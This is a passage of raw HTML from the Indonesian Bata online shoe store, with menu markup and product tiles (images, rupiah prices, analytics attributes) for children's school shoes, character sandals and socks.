        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
